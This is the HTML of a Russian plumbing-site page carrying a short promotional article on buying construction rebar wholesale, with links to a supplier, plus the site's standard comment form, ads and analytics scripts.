<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/stroitelstvo">Строительство</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Арматура оптом</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p><a href="https://hardhub.ru/catalog/armatura/">Арматура оптом</a> является важным компонентом, используемым для армирования бетонных конструкций. Оптовая торговля арматурой — это процесс закупки арматуры в больших количествах по сниженной цене. Это выгодно строительным компаниям и подрядчикам, которым требуется большое количество арматуры для своих проектов.</p>
<h2>Характеристика</h2>
<p>Оптовые поставщики обычно предлагают широкий выбор размеров и форм арматуры для удовлетворения различных строительных потребностей. Это могут быть круглые или квадратные стержни, а также деформированные стержни, обеспечивающие лучшее сцепление с бетоном за счет шероховатой текстуры поверхности. Качество и прочность арматуры также могут варьироваться в зависимости от предполагаемого использования, при этом более высокие сорта подходят для применений с высокими нагрузками, таких как мосты и небоскребы.</p>
<p><img class="aligncenter size-medium wp-image-19683" src="https://o-trubah.ru/wp-content/uploads/132.jpg" alt="" width="480" height="319" /></p>
<p>Оптовая продажа арматуры может привести к значительной экономии средств для покупателей по сравнению с покупкой отдельных изделий в розничных магазинах. Однако важно обеспечить соответствие поставщика отраслевым стандартам и правилам техники безопасности при производстве и поставке арматурной продукции.</p>
<h2>Применение армирования</h2>
<p>Арматура оптом играет важнейшую роль в строительной отрасли, так как используется для усиления бетонных оснований и конструкций. Арматурные стержни или арматурные стержни изготавливаются из углеродистой стали и имеют гребни или деформации на своей поверхности, что увеличивает прочность сцепления между арматурным стержнем и бетоном. Это помогает равномерно распределить нагрузки по конструкции и предотвратить образование трещин из-за чрезмерного напряжения.</p>
<p>Помимо укрепления бетонных оснований, оптовая продажа арматуры также играет важнейшую роль при возведении отдельных элементов металлоконструкций и зданий. Использование арматурных стержней обеспечивает большую гибкость при проектировании, поскольку их можно сгибать и придавать им любую форму или размер конструкции. Армирование также можно использовать для сейсмической модернизации существующих зданий, гарантируя, что они лучше подготовлены к землетрясениям.</p>
<p>В целом, оптовая продажа арматуры – неотъемлемая часть современной технологии строительства. Он обеспечивает прочность и долговечность зданий, позволяя создавать более эффективные конструкции, отвечающие современным строгим стандартам безопасности. Без него многие конструкции не смогли бы выдерживать даже умеренные уровни нагрузки с течением времени.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="04649e585b" /><input type="hidden" name="_wp_http_referer" value="/stroitelstvo/septik-pod-klyuch" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="19678" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>23.05.2023</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/stroitelstvo/bystrovozvodimye-sklady-i-angary"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/stroitelstvo/bystrovozvodimye-sklady-i-angary"><div class="post_date">02 марта 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/stroitelstvo/bystrovozvodimye-sklady-i-angary" class="title">Быстровозводимые склады и ангары</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/stroitelstvo/bystrovozvodimye-sklady-i-angary">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/stroitelstvo/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-10"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/stroitelstvo/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-10"><div class="post_date">22 февраля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/stroitelstvo/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-10" class="title">Преимущества и особенности использования бу труб</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/stroitelstvo/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-10">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/stroitelstvo/arenda-samosvala"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/stroitelstvo/arenda-samosvala"><div class="post_date">30 января 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/stroitelstvo/arenda-samosvala" class="title">Аренда самосвала</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/stroitelstvo/arenda-samosvala">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/stroitelstvo">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697236bca64d4"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
